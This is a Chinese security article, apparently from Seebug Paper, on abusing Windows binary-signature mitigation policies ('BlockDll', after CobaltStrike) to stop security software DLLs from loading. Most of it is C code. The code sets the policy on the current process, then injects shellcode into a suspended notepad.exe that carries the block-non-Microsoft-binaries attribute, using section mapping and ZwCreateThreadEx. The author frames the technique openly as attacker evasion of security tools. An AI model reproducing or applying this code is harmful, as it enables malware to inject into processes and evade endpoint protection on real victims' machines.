作者:1u0m
本文為作者投稿,Seebug Paper 期待你的分享,凡經采用即有禮品相送!
投稿郵箱:paper@seebug.org
0x00 什么是BlockDll
- 根據CobaltStrike作者Raphael Mudge的說法就是阻止進程在創建的時候安全軟件的dll被加載,比如 dllhijack或者是dll加載形式的hook,這功能本來是用于提升自身軟件的安全而緩解攻擊用的(比如Chrome和Edge),但是站在攻擊者角度來看這可以是個不錯的抵御安全軟件的方法
- [G|S]etProcessMitigationPolicy與PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY
- GetProcessMitigationPolicy 顧名思義,獲取進程的緩解策略
- SetProcessMitigationPolicy 顧名思義,設置進程的緩解策略
- PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY 簽名緩解策略的結構體
- Windows 10 TH2 新安全特性
針對特定進程,禁止加載未簽名的DLL(SignatureMitigationOptIn)
針對特定進程, 禁止加載遠程DLL(ProhibitRemoteImageMap)
針對特定進程, 禁止加載文件的完整性級別為Low的鏡像文件(ProhibitLowILImageMap)
0x01 進程保護的實現
在參考chrome的源碼后發現保護當前進程的流程很簡單,如下:
- GetProcessMitigationPolicy 獲取當前進程的緩解策略
- policy.MitigationOptIn = 1 修改簽名屬性
- SetProcessMitigationPolicy 應用策略
PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY policy;
if (!GetProcessMitigationPolicy(hProc, ProcessSignaturePolicy, &policy, sizeof(policy)))
{
wprintf(L"[x] Get Process Policy failed code: %d\n", GetLastError());
return FALSE;
}
//policy.AuditMicrosoftSignedOnly = 1;
policy.MitigationOptIn = 1;
//policy.StoreSignedOnly = 1; // need sedebug
if (SetProcessMitigationPolicy(ProcessSignaturePolicy, &policy, sizeof(policy)))
{
wprintf(L"[*] Set Process Policy Success!\n");
return TRUE;
}
else
{
wprintf(L"[x] Set Process Policy Error code: %d\n", GetLastError());
return FALSE;
}- 這樣就簡單完成了保護,但是通過測試發現這種方法不適于遠程進程,僅限與當前進程(可能是我的方法不對,我沒成功。不過可以變通下,根據資料,屬性可以繼承,意思就是在上面的繼承上可以創建子進程實現子經常收緩解策略保護[這里留個坑,避免伸手黨])
0x02 ShellCode也來玩玩
畢竟直接給目標上exe和dll是不太環保的,可這種方法怎么在shellcode的基礎上實現呢,大牛看過上面的文章后可能已經有了自己的想法了,這里我也分析下我的想法
- 拉起一個暫停的進程
- 將shellcode掛載到目標進程
- 恢復進程以shellcode作為入口點運行
其實就是Process Hollowing,不過這里用的是shellcode而已 這里的關鍵點是CreateProcess函數的lpStartupInfo的設置,而StartupInfo的關鍵在于 PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON
DWORD64 ProtectionLevel = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON; //policy.MitigationOptIn
SIZE_T AttributeListSize;
InitializeProcThreadAttributeList(NULL, 1, 0, &AttributeListSize);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(),0,AttributeListSize);
if (InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &AttributeListSize) == FALSE)
{
wprintf(L"[x] InitializeProcThreadAttributeList failed code: %d\n", GetLastError());
return -1;
}
if (UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &ProtectionLevel, sizeof(ProtectionLevel), NULL, NULL) == FALSE)
{
wprintf(L"[x] UpdateProcThreadAttribute failed code: %d\n", GetLastError());
return -1;

}我這里拉起一個notpad.exe的進程,將shellcode掛載到notepad.exe中
ExpandEnvironmentStrings(L"%SystemRoot%\\system32\\notepad.exe",(LPWSTR)app_path, sizeof(app_path));
wprintf(L"[*] Prcoess full path: %s\n", app_path);
wprintf(L"[*] Creating suspended process...\n");
if (!CreateProcessW((LPWSTR)app_path, // lpApplicationName
NULL, // lpCommandLine
NULL, // lpProcessAttributes
NULL, // lpThreadAttributes
NULL, // bInheritHandles
CREATE_SUSPENDED | DETACHED_PROCESS |
EXTENDED_STARTUPINFO_PRESENT, // dwCreationFlags
NULL, // lpEnvironment
NULL, // lpCurrentDirectory
(STARTUPINFO)&si, // lpStartupInfo
&pi // lpProcessInformation
)) {
wprintf(L"[x] CreateProcess failed code: %d\n", GetLastError());
return -1;
}
maxSize.HighPart = 0;
maxSize.LowPart = 0x1000;
wprintf(L"[*] Creating a new section...\n");
if ((status = ZwCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, &maxSize,
PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL)) !=
STATUS_SUCCESS) {
wprintf(L"[x]: ZwCreateSection failed, status: %x\n", status);
return -1;
}
wprintf(L"[*] Section handle: %p\n", hSection);
wprintf(L"[*] Mapping the section into current process' context...\n");
if ((status = NtMapViewOfSection(hSection, GetCurrentProcess(),
§ionBaseAddress, NULL, NULL, NULL,
&viewSize, inheritDisposition, NULL,
PAGE_EXECUTE_READWRITE)) != STATUS_SUCCESS) {
wprintf(L"[x] NtMapViewOfSection failed, status : %x\n", status);
return -1;
}
wprintf(L"Section BaseAddress: %p\n", sectionBaseAddress);
wprintf(L"Copying shellcode into section ...\n");
memcpy(sectionBaseAddress, shellcode, sizeof(shellcode));
wprintf(L"Shellcode copied!\n");
wprintf(L"Mapping the section into target process' context ...\n");
if ((status =
NtMapViewOfSection(hSection, pi.hProcess, §ionBaseAddress2, NULL,
NULL, NULL, &viewSize, inheritDisposition, NULL,
PAGE_EXECUTE_READWRITE)) != STATUS_SUCCESS) {
wprintf(L"NtMapViewOfSection failed, status : %x\n", status);
return -1;
}
wprintf(L"Section correctly mapped!\n");
wprintf(L"Unmapping section from current process ...\n");
ZwUnmapViewOfSection(GetCurrentProcess(), sectionBaseAddress);
ZwClose(hSection);
hSection = NULL;
wprintf(L"Section unmapped from current process!\n");
wprintf(L"Creating a new thread for the injected shellcode ...\n");
if ((status = ZwCreateThreadEx(&threadHandle, 0x1FFFFF, NULL, pi.hProcess,
sectionBaseAddress2, NULL, CREATE_SUSPENDED, 0,
0, 0, 0)) != STATUS_SUCCESS) {
wprintf(L"ZwCreateThreadEx failed, status : %x\n", status);
return -1;
}可以看的出成功以后,msgbox執行,notepad也執行起來,由于我裝個QQ輸入法,當我點擊notepad的時候輸入法的dll會加載失敗

使用GetProcessMitigationPolicy查看緩解策略的信息
0x03 結語
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/929/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/929/


暫無評論